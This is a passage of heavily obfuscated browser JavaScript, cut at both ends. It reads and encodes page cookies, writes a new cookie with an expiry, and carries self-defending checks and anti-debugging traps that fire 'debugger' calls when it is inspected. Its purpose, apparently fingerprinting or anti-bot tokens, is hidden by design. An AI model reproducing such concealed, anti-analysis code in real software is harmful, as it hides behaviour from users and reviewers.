_0x18cc38!==_0x5a9c36;},'\x41\x6d\x53':function _0x2b98e(_0x3ffad7,_0x5ea6d9){return _0x3ffad7(_0x5ea6d9);},'\x45\x4a\x45':function _0x25ef5f(_0x5e02ce,_0x110252){return _0x5e02ce+_0x110252;},'\x4b\x6a\x4e':function _0x5c6133(_0x5d99f5,_0x3d6c0c){return _0x5d99f5+_0x3d6c0c;},'\x4a\x4b\x47':function _0x4cbf7b(_0x6c4382,_0x2fce3d){return _0x6c4382+_0x2fce3d;}};var _0x502958=this[_0xd528('0x0', '\x5a\x59\x26\x34')];var _0x3f73af=_0x502958[_0xd528('0x1', '\x4f\x4b\x54\x41')];var _0x26e8db='';var _0x254988='';if(_0x27cf3c[_0xd528('0x2', '\x33\x76\x63\x58')](typeof _0x502958[_0xd528('0x3', '\x33\x76\x63\x58')],_0xd528('0x4', '\x4b\x53\x56\x30'))){_0x26e8db=_0x502958[_0xd528('0x5', '\x4d\x74\x35\x28')];_0x254988=_0x26e8db[_0xd528('0x6', '\x35\x39\x24\x75')];}var _0x1812b2=_0x502958[_0xd528('0x7', '\x4a\x4f\x53\x42')];var _0xb9c829=_0x502958[_0xd528('0x8', '\x4a\x5d\x41\x51')];var _0x457200=new _0x502958[_0xd528('0x9', '\x6f\x36\x64\x45')]()[_0xd528('0xa', '\x31\x66\x6b\x65')]();var _0x2f5292='';function _0x1369cc(_0x1666c0){var _0x15f95f=_0xd528('0xb', '\x6b\x26\x77\x4c');var _0x2795b3,_0x1e844e,_0x1bdf47;var _0x52e0b0,_0x1e899a,_0x4c08e7;_0x1bdf47=_0x1666c0[_0xd528('0xc', '\x4f\x4b\x54\x41')];_0x1e844e=0x0;_0x2795b3='';while(_0x27cf3c[_0xd528('0xd', '\x2a\x21\x49\x6a')](_0x1e844e,_0x1bdf47)){var _0x70f33f=_0xd528('0xe', '\x5b\x65\x56\x40')[_0xd528('0xf', '\x21\x24\x4f\x51')]('\x7c'),_0x59f7ce=0x0;while(!![]){switch(_0x70f33f[_0x59f7ce++]){case'\x30':_0x1e899a=_0x1666c0[_0xd528('0x10', '\x43\x4c\x6a\x78')](_0x1e844e++);continue;case'\x31':_0x2795b3+=_0x15f95f[_0xd528('0x11', '\x4a\x33\x34\x42')](_0x27cf3c[_0xd528('0x12', '\x4a\x4f\x53\x42')](_0x27cf3c[_0xd528('0x13', '\x5a\x59\x26\x34')](_0x27cf3c[_0xd528('0x14', '\x5e\x7a\x33\x64')](_0x52e0b0,0x3),0x4),_0x27cf3c[_0xd528('0x15', '\x4a\x71\x2a\x63')](_0x27cf3c[_0xd528('0x16', '\x36\x4c\x79\x6a')](_0x1e899a,0xf0),0x4)));continue;case'\x32':_0x2795b3+=_0x15f95f[_0xd528('0x17', '\x55\x49\x77\x64')](_0x52e0b0>>0x2);continue;case'\x33':_0x52e0b0=_0x27cf3c[_0xd528('0x18', '\x5a\x59\x26\x34')](_0x1666c0[_0xd528('0x19', '\x59\x37\x56\x58')](_0x1e844e++),0xff);continue;case'\x34':_0x4c08e7=_0x1666c0[_0xd528('0x1a', '\x4a\x71\x2a\x63')](_0x1e844e++);continue;case'\x35':_0x2795b3+=_0x15f95f[_0xd528('0x1b', '\x6b\x5e\x32\x5e')](_0x27cf3c[_0xd528('0x1c', '\x4d\x74\x35\x28')](_0x27cf3c[_0xd528('0x1d', '\x4a\x4f\x53\x42')](_0x1e899a,0xf),0x2)|_0x27cf3c[_0xd528('0x1e', '\x21\x24\x4f\x51')](_0x4c08e7&0xc0,0x6));continue;case'\x36':if(_0x1e844e==_0x1bdf47){_0x2795b3+=_0x15f95f[_0xd528('0x1f', '\x39\x4b\x34\x51')](_0x27cf3c[_0xd528('0x20', '\x2a\x21\x49\x6a')](_0x52e0b0,0x2));_0x2795b3+=_0x15f95f[_0xd528('0x21', '\x48\x37\x63\x50')](_0x27cf3c[_0xd528('0x22', '\x5a\x33\x59\x54')](_0x27cf3c[_0xd528('0x23', '\x6b\x26\x77\x4c')](_0x52e0b0,0x3),0x4));_0x2795b3+='\x3d\x3d';break;}continue;case'\x37':if(_0x27cf3c[_0xd528('0x24', '\x4a\x33\x34\x42')](_0x1e844e,_0x1bdf47)){_0x2795b3+=_0x15f95f[_0xd528('0x25', '\x66\x33\x46\x68')](_0x52e0b0>>0x2);_0x2795b3+=_0x15f95f[_0xd528('0x26', '\x65\x47\x67\x64')](_0x27cf3c[_0xd528('0x27', '\x65\x47\x67\x64')](_0x27cf3c[_0xd528('0x28', '\x78\x44\x38\x6b')](_0x27cf3c[_0xd528('0x29', '\x70\x63\x35\x71')](_0x52e0b0,0x3),0x4),_0x27cf3c[_0xd528('0x2a', '\x61\x78\x70\x44')](_0x27cf3c[_0xd528('0x2b', '\x36\x4c\x79\x6a')](_0x1e899a,0xf0),0x4)));_0x2795b3+=_0x15f95f[_0xd528('0x2c', '\x33\x76\x63\x58')](_0x27cf3c[_0xd528('0x2d', '\x4b\x53\x56\x30')](_0x27cf3c[_0xd528('0x2e', '\x48\x37\x63\x50')](_0x1e899a,0xf),0x2));_0x2795b3+='\x3d';break;}continue;case'\x38':_0x2795b3+=_0x15f95f[_0xd528('0x11', '\x4a\x33\x34\x42')](_0x27cf3c[_0xd528('0x2f', '\x67\x53\x49\x63')](_0x4c08e7,0x3f));continue;}break;}}return _0x2795b3;}function _0x583544(_0x51e6ee){var _0x257c9a=_0x115a77(this,function(){var _0x1a3724=function(){return'\x64\x65\x76';},_0x364f64=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2993e5=function(){var _0x1b9d71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1b9d71['\x74\x65\x73\x74'](_0x1a3724['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x314ed2=function(){var _0x567246=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x567246['\x74\x65\x73\x74'](_0x364f64['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x9c5217=function(_0x346bbe){var _0x2063e0=~-0x1>>0x1+0xff%0x0;if(_0x346bbe['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2063e0)){_0x1c9b37(_0x346bbe);}};var _0x1c9b37=function(_0x2f799e){var _0x51b02c=~-0x4>>0x1+0xff%0x0;if(_0x2f799e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x51b02c){_0x9c5217(_0x2f799e);}};if(!_0x2993e5()){if(!_0x314ed2()){_0x9c5217('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x9c5217('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x9c5217('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x257c9a();var _0x37dae0={'\x69\x4a\x6b':function _0x12a169(_0xcaa300,_0x54683c){return _0x27cf3c[_0xd528('0x30', '\x75\x41\x40\x5a')](_0xcaa300,_0x54683c);}};return function(_0xb2252e){_0x2f5292+=_0xb2252e;return _0x37dae0[_0xd528('0x31', '\x4d\x74\x35\x28')](_0x51e6ee,_0xb2252e);};}function _0x4f8388(){var _0x152077={'\x6e\x70\x59':function _0x30d554(_0x71b1b3,_0x111a57){return _0x71b1b3+_0x111a57;},'\x6d\x53\x76':function _0x1495a8(_0xbc286e){return _0xbc286e();}};var _0x2d8149=_0xd528('0x32', '\x55\x49\x77\x64')[_0xd528('0x33', '\x61\x78\x70\x44')]('\x7c'),_0x3c3671=0x0;while(!![]){switch(_0x2d8149[_0x3c3671++]){case'\x30':for(var _0x57f88f=0x0;_0x57f88f<_0x75129e[_0xd528('0x34', '\x35\x39\x24\x75')];_0x57f88f++){var _0x4811ae=_0x75129e[_0x57f88f][_0xd528('0x35', '\x75\x41\x40\x5a')](0x0,_0x75129e[_0x57f88f][_0xd528('0x36', '\x68\x63\x34\x6d')]('\x3d'));var _0x1ce702=_0x75129e[_0x57f88f][_0xd528('0x37', '\x6f\x36\x64\x45')](_0x152077[_0xd528('0x38', '\x78\x25\x4c\x57')](_0x75129e[_0x57f88f][_0xd528('0x39', '\x25\x75\x44\x49')]('\x3d'),0x1),_0x75129e[_0x57f88f][_0xd528('0x3a', '\x55\x49\x77\x64')]);if(_0x5db600[_0xd528('0x3b', '\x6f\x36\x64\x45')](_0x4811ae)){_0x5920ea[_0x5920ea[_0xd528('0x3c', '\x31\x66\x6b\x65')]]=_0x1ce702;}}continue;case'\x31':var _0x5db600=new _0x502958[_0xd528('0x3d', '\x5e\x7a\x33\x64')](_0xd528('0x3e', '\x46\x5e\x29\x5e'));continue;case'\x32':_0x152077[_0xd528('0x3f', '\x48\x75\x48\x70')](_0x43acc8);continue;case'\x33':var _0x75129e=_0x3f73af[_0xd528('0x40', '\x69\x54\x41\x72')][_0xd528('0x41', '\x7a\x4e\x30\x40')]('\x3b');continue;case'\x34':return _0x5920ea;continue;case'\x35':var _0x5920ea=new _0x502958[_0xd528('0x42', '\x4a\x5d\x41\x51')]();continue;}break;}}function _0x12c511(_0x511d31){var _0x4a937c={'\x43\x55\x78':function _0x1ba92(_0x6a4976,_0x223f2b){return _0x6a4976%_0x223f2b;},'\x6b\x42\x43':function _0x22ba17(_0x1d0021,_0x351d46){return _0x1d0021==_0x351d46;},'\x49\x50\x76':function _0x52c20a(_0x41b61a,_0x3c27e9){return _0x41b61a/_0x3c27e9;},'\x59\x67\x43':function _0x252a82(_0x53f958,_0x34359f){return _0x53f958|_0x34359f;},'\x69\x6d\x4f':function _0x506831(_0x5b5ccc,_0x44c5c8){return _0x5b5ccc/_0x44c5c8;},'\x49\x6b\x51':function _0x15fd41(_0x334b81,_0x584725,_0x4648d7,_0x539218){return _0x334b81(_0x584725,_0x4648d7,_0x539218);},'\x41\x6c\x56':function _0x2067f6(_0x340586,_0x3fe5a1){return _0x340586<_0x3fe5a1;},'\x6f\x66\x61':function _0x4abfa8(_0x1f5dc2,_0x1f1fd9){return _0x1f5dc2(_0x1f1fd9);},'\x4a\x64\x46':function _0x6929f3(_0x238fe6,_0x1e6e0f){return _0x238fe6+_0x1e6e0f;},'\x6a\x6c\x64':function _0x4d990b(_0x4d9c28,_0x5b6f74){return _0x4d9c28<_0x5b6f74;},'\x6f\x52\x5a':function _0x4caf78(_0x3d64bb,_0x150636){return _0x3d64bb(_0x150636);},'\x7a\x77\x68':function _0x2ee657(_0x1df3b2,_0x553cea){return _0x1df3b2+_0x553cea;},'\x6f\x45\x66':function _0x38db80(_0x349946,_0x537abe){return _0x349946+_0x537abe;},'\x79\x74\x7a':function _0x407247(_0x11a297,_0x3f6f79,_0x32b7c7){return _0x11a297(_0x3f6f79,_0x32b7c7);},'\x6c\x69\x78':function _0x474efd(_0x550371,_0xacafe3){return _0x550371-_0xacafe3;},'\x6e\x4d\x4b':function _0x55fc44(_0x637cdd){return _0x637cdd();},'\x62\x5a\x56':function _0x2c57ac(_0x4f9e9d,_0x5d04df){return _0x4f9e9d+_0x5d04df;},'\x4a\x59\x6f':function _0x137233(_0xab66ee){return _0xab66ee();}};var _0x5ab337=_0xd528('0x43', '\x46\x21\x40\x7a')[_0xd528('0x44', '\x59\x37\x56\x58')]('\x7c'),_0x56df88=0x0;while(!![]){switch(_0x5ab337[_0x56df88++]){case'\x30':var _0x4e68e3=new _0x502958[_0xd528('0x45', '\x75\x41\x40\x5a')](_0x4b1dd7[_0xd528('0x46', '\x4d\x74\x35\x28')]);continue;case'\x31':var _0x1541fb=_0xd528('0x47', '\x5a\x59\x26\x34');continue;case'\x32':var _0x2b4296=[];continue;case'\x33':var _0x303ce4={'\x44\x73\x61':function _0x41808e(_0x44c53a,_0x59d4a3){return _0x4a937c[_0xd528('0x48', '\x66\x33\x46\x68')](_0x44c53a,_0x59d4a3);},'\x61\x4a\x54':function _0x4089f5(_0x4c90d8,_0x1f3380){return _0x4a937c[_0xd528('0x49', '\x61\x78\x70\x44')](_0x4c90d8,_0x1f3380);},'\x58\x4a\x46':function _0x16856d(_0xf2b674,_0x38f250){return _0x4a937c[_0xd528('0x4a', '\x4a\x5d\x41\x51')](_0xf2b674,_0x38f250);},'\x48\x58\x42':function _0x5db860(_0x431230,_0x51fba6){return _0x4a937c[_0xd528('0x4b', '\x5a\x59\x26\x34')](_0x431230,_0x51fba6);},'\x43\x6d\x5a':function _0x1298ab(_0x1ecc85,_0x3a9232){return _0x4a937c[_0xd528('0x4c', '\x61\x78\x70\x44')](_0x1ecc85,_0x3a9232);},'\x52\x48\x4e':function _0x4e46e4(_0x40c31f,_0x39ebcc){return _0x4a937c[_0xd528('0x4d', '\x2a\x21\x49\x6a')](_0x40c31f,_0x39ebcc);}};continue;case'\x34':var _0x253e3e=_0x4e68e3[_0xd528('0x4e', '\x78\x44\x38\x6b')]();continue;case'\x35':_0x4a937c[_0xd528('0x4f', '\x46\x46\x73\x6b')](_0x23bbce,_0xd528('0x50', '\x4a\x4f\x53\x42'),_0x3a4b22,0x14);continue;case'\x36':var _0x3d8e5a=_0x2a2384[_0xd528('0x51', '\x21\x24\x4f\x51')](function(_0x30b8a3){return _0x303ce4[_0xd528('0x52', '\x6b\x26\x77\x4c')](_0x303ce4[_0xd528('0x53', '\x70\x63\x35\x71')](_0x30b8a3,_0x446224),_0x148c1d)?_0x5f38cb[_0x303ce4[_0xd528('0x54', '\x24\x5d\x55\x64')](_0x30b8a3,_0x446224)]:_0x2da4b3[_0x303ce4[_0xd528('0x55', '\x59\x37\x56\x58')](_0x303ce4[_0xd528('0x56', '\x69\x54\x41\x72')](_0x30b8a3,_0x446224),_0x148c1d)];})[_0xd528('0x57', '\x4a\x71\x2a\x63')]('');continue;case'\x37':for(var _0x514feb=0x0;_0x4a937c[_0xd528('0x58', '\x46\x21\x40\x7a')](_0x514feb,_0x4b1dd7[_0xd528('0x59', '\x66\x33\x46\x68')]);_0x514feb++){_0x4e68e3[_0x514feb]=_0x4a937c[_0xd528('0x5a', '\x4a\x78\x21\x33')](_0x58d6b8,_0x4a937c[_0xd528('0x5b', '\x50\x53\x75\x36')](_0x511d31,_0x4b1dd7[_0x514feb]));}continue;case'\x38':var _0x2ad892='';continue;case'\x39':_0x528d[_0xd528('0x5c', '\x5b\x65\x56\x40')]();continue;case'\x31\x30':for(var _0x514feb=0x0;_0x4a937c[_0xd528('0x5d', '\x24\x5d\x55\x64')](_0x514feb,_0x4ec9c0[_0xd528('0x5e', '\x24\x5d\x55\x64')]);_0x514feb++){_0x2ad892+=_0x4a937c[_0xd528('0x5f', '\x46\x5e\x29\x5e')](_0x4ec9c0[_0xd528('0x60', '\x4a\x33\x34\x42')](_0x514feb),_0x253e3e[_0xd528('0x10', '\x43\x4c\x6a\x78')](_0x4a937c[_0xd528('0x61', '\x4a\x33\x34\x42')](_0x514feb,_0x253e3e[_0xd528('0x62', '\x4a\x5d\x41\x51')])))[_0xd528('0x63', '\x4b\x53\x56\x30')](0x10);}continue;case'\x31\x31':var _0x446224=0x2;continue;case'\x31\x32':_0x528d[_0xd528('0x64', '\x75\x41\x40\x5a')](_0x4a937c[_0xd528('0x65', '\x75\x41\x40\x5a')](btoa,_0x511d31));continue;case'\x31\x33':_0x43acc8();continue;case'\x31\x34':var _0x148c1d=0x0;continue;case'\x31\x35':for(var _0x41380e=0x0;_0x41380e<_0x1541fb[_0xd528('0x66', '\x4a\x4f\x53\x42')];_0x41380e++){_0x2b4296[_0xd528('0x67', '\x2a\x21\x49\x6a')](_0x41380e);}continue;case'\x31\x36':_0x3a4b22=_0x4a937c[_0xd528('0x68', '\x66\x33\x46\x68')](btoa,_0x4a937c[_0xd528('0x69', '\x4b\x53\x56\x30')](_0x4a937c[_0xd528('0x6a', '\x7a\x4e\x30\x40')](_0x4a937c[_0xd528('0x6b', '\x4d\x74\x35\x28')](_0xd528,_0x4a937c[_0xd528('0x6c', '\x4a\x5d\x41\x51')](_0x528d[_0xd528('0x6d', '\x75\x41\x40\x5a')],0x1),_0x4ec9c0[_0xd528('0x6e', '\x5b\x65\x56\x40')](0x0,0x5)),_0xd528('0x6f', '\x65\x47\x67\x64'))+_0x253e3e,_0xd528('0x70', '\x7a\x4e\x30\x40'))+_0x2ad892);continue;case'\x31\x37':var _0x2a2384=[];continue;case'\x31\x38':var _0x4b1dd7=_0x4a937c[_0xd528('0x71', '\x6f\x36\x64\x45')](_0x4f8388);continue;case'\x31\x39':for(var _0x2c1961=0x0;_0x4a937c[_0xd528('0x72', '\x46\x46\x73\x6b')](_0x2c1961,_0x4a937c[_0xd528('0x73', '\x35\x39\x24\x75')](_0x5f38cb[_0xd528('0x3c', '\x31\x66\x6b\x65')],_0x2da4b3[_0xd528('0x74', '\x59\x37\x56\x58')]));_0x2c1961++){_0x2a2384[_0xd528('0x75', '\x4b\x53\x56\x30')](_0x2c1961);}continue;case'\x32\x30':var _0x3a4b22;continue;case'\x32\x31':_0x4a937c[_0xd528('0x76', '\x46\x21\x40\x7a')](_0x43acc8);continue;case'\x32\x32':var _0x5f38cb=_0x2b4296[_0xd528('0x77', '\x61\x78\x70\x44')](function(_0x3957cd){return _0x303ce4[_0xd528('0x78', '\x46\x46\x73\x6b')](_0x2b4296[_0x3957cd],_0x446224)?'':_0x1541fb[_0x3957cd];})[_0xd528('0x79', '\x6b\x26\x77\x4c')]('');continue;case'\x32\x33':var _0x2da4b3=_0x2b4296[_0xd528('0x7a', '\x24\x5d\x55\x64')](function(_0x16e922){return _0x303ce4[_0xd528('0x7b', '\x50\x53\x75\x36')](_0x2b4296[_0x16e922],_0x446224)?_0x1541fb[_0x16e922]:'';})[_0xd528('0x7c', '\x5a\x59\x26\x34')]('');continue;case'\x32\x34':var _0x838893='\x2d\x66\xd7\x5f\x78\x5f\x6f\x6b';var _0x374da6='';var _0xd56d84='';for (var _0xab808c=0x0;_0xab808c<0x8;_0xab808c++){_0x374da6+=_0x838893[_0xab808c];}for (var _0x5fcdb1=0x8;_0x5fcdb1<_0x838893['\x6c\x65\x6e\x67\x74\x68'];_0x5fcdb1++){_0xd56d84+=_0x838893[_0x5fcdb1];}var _0x71f2fe='\x76\xa9\x1f\xe7\xd6\x2a\xbb\x64';var _0x46338f=0x5;while(--_0x46338f){_0x71f2fe=_0x71f2fe['\x73\x75\x62\x73\x74\x72'](0x1)+_0x71f2fe[0x0];}var _0x26675d=_0x71f2fe;var _0xc153a3=_0x71f2fe['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0xc153a3){_0x26675d=_0x26675d['\x73\x75\x62\x73\x74\x72'](0x1)+_0x26675d[0x0];}var _0x4ec9c0=_0xd528('0x7e', _0x374da6+_0xd56d84);continue;}break;}}function _0x58d6b8(_0x23b0f2){var _0x287fd6=0x0;for(var _0x4963cf=0x0;_0x27cf3c[_0xd528('0x7f', '\x5a\x33\x59\x54')](_0x4963cf,_0x23b0f2[_0xd528('0x80', '\x6b\x26\x77\x4c')]);_0x4963cf++){_0x287fd6+=_0x23b0f2[_0xd528('0x81', '\x21\x24\x4f\x51')](_0x4963cf);}_0x27cf3c[_0xd528('0x82', '\x79\x49\x4f\x69')](_0x43acc8);return _0x287fd6;}function _0x23bbce(_0x3efda4,_0x27622f,_0x3ee1fa){var _0x378e40={'\x63\x46\x73':function _0x764efc(_0x5670fa,_0x5d2dc3){return _0x5670fa+_0x5d2dc3;},'\x4e\x67\x57':function _0x4dbddc(_0x4b491d,_0x11d37c){return _0x4b491d+_0x11d37c;},'\x4b\x7a\x79':function _0x3fb76c(_0x1440dc,_0x351768){return _0x1440dc%_0x351768;},'\x77\x57\x57':function _0x2fde55(_0x34034f,_0x25051c){return _0x34034f<_0x25051c;},'\x56\x4e\x45':function _0x279d94(_0xba7d2b,_0xf9b38){return _0xba7d2b+_0xf9b38;},'\x68\x58\x41':function _0x4d433c(_0x1b0018,_0x21e94e){return _0x1b0018*_0x21e94e;},'\x51\x6e\x45':function _0x1645d2(_0x69f23d,_0x307d64){return _0x69f23d+_0x307d64;}};var _0x48de04=_0xd528('0x83', '\x48\x37\x63\x50')[_0xd528('0x84', '\x57\x47\x77\x54')]('\x7c'),_0x512015=0x0;while(!![]){switch(_0x48de04[_0x512015++]){case'\x30':_0x3f73af[_0xd528('0x85', '\x6f\x36\x64\x45')]=_0x378e40[_0xd528('0x86', '\x4a\x5d\x41\x51')](_0x378e40[_0xd528('0x87', '\x6f\x36\x64\x45')](_0x378e40[_0xd528('0x88', '\x65\x47\x67\x64')](_0x3efda4,'\x3d'),_0x27622f),_0x45f93b)+_0xd528('0x89', '\x79\x49\x4f\x69');continue;case'\x31':var _0x45f93b='';continue;case'\x32':var _0x4e3266=0x0;continue;case'\x33':var _0x3da877={'\x64\x68\x4f':function _0x4e7682(_0x1da9bb,_0x5c851d){return _0x378e40[_0xd528('0x8a', '\x68\x63\x34\x6d')](_0x1da9bb,_0x5c851d);}};continue;case'\x34':var _0x178797=0x2;continue;case'\x35':var _0x24f1ca=_0x348954[_0xd528('0x8b', '\x68\x63\x34\x6d')](function(_0x4b1918){return _0x3da877[_0xd528('0x8c', '\x31\x66\x6b\x65')](_0x348954[_0x4b1918],_0x178797)?'':_0x259d4e[_0x4b1918];})[_0xd528('0x8d', '\x79\x49\x4f\x69')]('');continue;case'\x36':var _0x348954=[];continue;case'\x37':var _0x46bc3f=_0x9affa6[_0xd528('0x8e', '\x25\x75\x44\x49')](function(_0x10e595){return _0x27cf3c[_0xd528('0x8f', '\x65\x47\x67\x64')](_0x27cf3c[_0xd528('0x90', '\x46\x21\x40\x7a')](_0x10e595,_0x178797),_0x4e3266)?_0x24f1ca[_0x27cf3c[_0xd528('0x91', '\x79\x49\x4f\x69')](_0x10e595,_0x178797)]:_0x5da2eb[_0x27cf3c[_0xd528('0x92', '\x4b\x53\x56\x30')](_0x27cf3c[_0xd528('0x93', '\x4b\x53\x56\x30')](_0x10e595,_0x178797),_0x4e3266)];})[_0xd528('0x94', '\x4a\x4f\x53\x42')]('');continue;case'\x38':var _0x5da2eb=_0x348954[_0xd528('0x95', '\x4a\x78\x21\x33')](function(_0x4f8458){return _0x27cf3c[_0xd528('0x96', '\x24\x5d\x55\x64')](_0x348954[_0x4f8458],_0x178797)?_0x259d4e[_0x4f8458]:'';})[_0xd528('0x97', '\x24\x5d\x55\x64')]('');continue;case'\x39':var _0x259d4e=_0xd528('0x98', '\x79\x49\x4f\x69');continue;case'\x31\x30':for(var _0x22663c=0x0;_0x378e40[_0xd528('0x99', '\x33\x76\x63\x58')](_0x22663c,_0x378e40[_0xd528('0x9a', '\x66\x33\x46\x68')](_0x24f1ca[_0xd528('0x80', '\x6b\x26\x77\x4c')],_0x5da2eb[_0xd528('0x9b', '\x4a\x33\x34\x42')]));_0x22663c++){_0x9affa6[_0xd528('0x9c', '\x31\x66\x6b\x65')](_0x22663c);}continue;case'\x31\x31':var _0x9affa6=[];continue;case'\x31\x32':if(_0x3ee1fa){var _0x5c0e59=new _0x502958[_0xd528('0x9d', '\x48\x37\x63\x50')]();_0x5c0e59[_0xd528('0x9e', '\x70\x63\x35\x71')](_0x5c0e59[_0xd528('0x9f', '\x5b\x65\x56\x40')]()+_0x378e40[_0xd528('0xa0', '\x5b\x65\x56\x40')](_0x3ee1fa,0x3e8));var _0x45f93b=_0x378e40[_0xd528('0xa1', '\x55\x49\x77\x64')](_0xd528('0xa2', '\x48\x75\x48\x70'),_0x5c0e59[_0xd528('0xa3', '\x6b\x26\x77\x4c')]());}continue;case'\x31\x33':for(var _0x459045=0x0;_0x378e40[_0xd528('0xa4', '\x78\x25\x4c\x57')](_0x459045,_0x259d4e[_0xd528('0xa5', '\x46\x46\x73\x6b')]);_0x459045++){_0x348954[_0xd528('0xa6', '\x36\x4c\x79\x6a')](_0x459045);}continue;}break;}}function _0x454fda(){var _0x2e64a3={'\x54\x76\x7a':function _0x1f9136(_0x195ba0,_0x2a4696){return _0x27cf3c[_0xd528('0xa7', '\x5a\x59\x26\x34')](_0x195ba0,_0x2a4696);},'\x44\x4f\x71':function _0x5dafad(_0x5964da,_0x3022dc){return _0x5964da/_0x3022dc;},'\x4e\x64\x48':function _0x40672b(_0x2696ff,_0x1f5518){return _0x2696ff===_0x1f5518;},'\x4c\x52\x74':function _0x27d699(_0x1e7064,_0x2b6716){return _0x27cf3c[_0xd528('0xa8', '\x6f\x36\x64\x45')](_0x1e7064,_0x2b6716);}};function _0x36839a(_0x355707){if(_0x2e64a3[_0xd528('0xa9', '\x43\x4c\x6a\x78')]((''+_0x2e64a3[_0xd528('0xaa', '\x4a\x78\x21\x33')](_0x355707,_0x355707))[_0xd528('0x3a', '\x55\x49\x77\x64')],0x1)||_0x2e64a3[_0xd528('0xab', '\x61\x78\x70\x44')](_0x2e64a3[_0xd528('0xac', '\x48\x75\x48\x70')](_0x355707,0x14),0x0)){(function(){}[_0xd528('0xad', '\x78\x25\x4c\x57')](_0xd528('0xae', '\x38\x6c\x4a\x75'))());}else{(function(){}[_0xd528('0xaf', '\x4a\x5d\x41\x51')](_0xd528('0xb0', '\x6b\x5e\x32\x5e'))());}return _0x36839a(++_0x355707);}try{return _0x27cf3c[_0xd528('0xb1', '\x4a\x5d\x41\x51')](_0x36839a,0x0);}catch(_0x48c564){}};function _0x43acc8(){if(_0x27cf3c[_0xd528('0xb2', '\x57\x47\x77\x54')](_0x27cf3c[_0xd528('0xb3', '\x6f\x36\x64\x45')](new _0x502958[_0xd528('0xb4', '\x78\x44\x38\x6b')]()[_0xd528('0xb5', '\x59\x37\x56\x58')](),_0x457200),0x1f4)){_0x27cf3c[_0xd528('0xb6', '\x2a\x67\x5a\x6a')](_0x454fda);}}function _0x406b2b(_0x4e7266){var _0x198a7c={'\x63\x6b\x6d':function _0x3f28b0(_0x2b356c,_0x4e4da5){return _0x2b356c<_0x4e4da5;},'\x6e\x4f\x65':function _0x3ce11b(_0x42bcea){return _0x42bcea();},'\x42\x41\x44':function _0x415e54(_0x4a7afb,_0x31cc7b){return _0x4a7afb(_0x31cc7b);},'\x4c\x4a\x4b':function _0x287a8e(_0x562a90,_0x3d6195){return _0x562a90+_0x3d6195;},'\x67\x66\x68':function _0x3ab9c0(_0x3b0616,_0xe65247){return _0x3b0616(_0xe65247);},'\x73\x56\x58':function _0x4437bc(_0x5c799c,_0x2f64c3){return _0x5c799c===_0x2f64c3;},'\x74\x62\x52':function _0x254e2b(_0x1829d0,_0x1814e4){return _0x1829d0(_0x1814e4);},'\x7a\x4f\x4c':function _0x1c3f20(_0x587fab,_0x264171){return _0x587fab+_0x264171;},'\x4c\x58\x51':function _0x584d07(_0x80667f,_0x13a77f){return _0x80667f+_0x13a77f;},'\x48\x53\x71':function _0x5e499c(_0x55a178,_0x58ea54){return _0x55a178(_0x58ea54);},'\x6a\x54\x7a':function _0x589d18(_0x55a918,_0x3b521d){return _0x55a918(_0x3b521d);},'\x6f\x71\x51':function _0x3c7833(_0x425de7,_0x37e571){return _0x425de7+_0x37e571;},'\x62\x56\x73':function _0x1379b1(_0x2d520e,_0x354499){return _0x2d520e==_0x354499;},'\x77\x4f\x42':function _0x4a9e87(_0x12f245,_0xa7c5e9){return _0x12f245==_0xa7c5e9;},'\x42\x44\x4e':function _0x42cd02(_0x2f416d,_0x1e21d4){return _0x2f416d(_0x1e21d4);},'\x46\x4a\x54':function _0x36b8bc(_0x31cf27,_0xc035b3){return _0x31cf27(_0xc035b3);},'\x70\x72\x61':function _0x5cc753(_0x351fd2,_0x183e20){return _0x351fd2<_0x183e20;},'\x54\x58\x66':function _0x283609(_0x50bf26,_0x3b5235){return _0x50bf26(_0x3b5235);},'\x73\x48\x4a':function _0x24f8ce(_0x228362,_0x1bee52){return _0x228362+_0x1bee52;},'\x6b\x49\x78':function _0x253730(_0x1c7fdd,_0x37ad1c){return _0x1c7fdd(_0x37ad1c);},'\x4a\x66\x43':function _0x18e75e(_0x520f3a,_0x23ddad){return _0x520f3a+_0x23ddad;},'\x54\x44\x74':function _0x17e77a(_0x331162,_0x302a0f){return _0x331162+_0x302a0f;},'\x5a\x42\x48':function _0x2db697(_0x4b3586,_0x5bf1d1){return _0x4b3586<_0x5bf1d1;}};var _0xecb99e=_0xd528('0xb7', '\x68\x63\x34\x6d')[_0xd528('0xb8', '\x24\x66\x51\x53')]('\x7c'),_0x380661=0x0;while(!![]){switch(_0xecb99e[_0x380661++]){case'\x30':var _0xf9f895='';continue;case'\x31':var _0x422cb9='';continue;case'\x32':for(var _0x25341e=0x0;_0x198a7c[_0xd528('0xb9', '\x2a\x67\x5a\x6a')](_0x25341e,_0x4e7266[_0xd528('0xba', '\x25\x75\x44\x49')]);_0x25341e++){var _0x1f3045=_0x4e7266[_0x25341e][0x0];var _0x4596e7=_0x4e7266[_0x25341e][0x2];switch(_0x4e7266[_0x25341e][0x1]){case _0xd528('0xbb', '\x4a\x71\x2a\x63'):try{if(typeof _0x198a7c[_0xd528('0xbc', '\x59\x37\x56\x58')](_0x4596e7)!==_0xd528('0xbd', '\x78\x25\x4c\x57')){_0x31ee79[_0x31ee79[_0xd528('0xbe', '\x5e\x7a\x33\x64')]]=_0x198a7c[_0xd528('0xbf', '\x38\x6c\x4a\x75')](_0xb9c829,_0x198a7c[_0xd528('0xc0', '\x5a\x59\x26\x34')](_0x1f3045,_0xd528('0xc1', '\x68\x63\x34\x6d')));}else{_0x31ee79[_0x31ee79[_0xd528('0xc2', '\x6b\x5e\x32\x5e')]]=_0x198a7c[_0xd528('0xc3', '\x78\x44\x38\x6b')](_0xb9c829,_0x1f3045+_0xd528('0xc4', 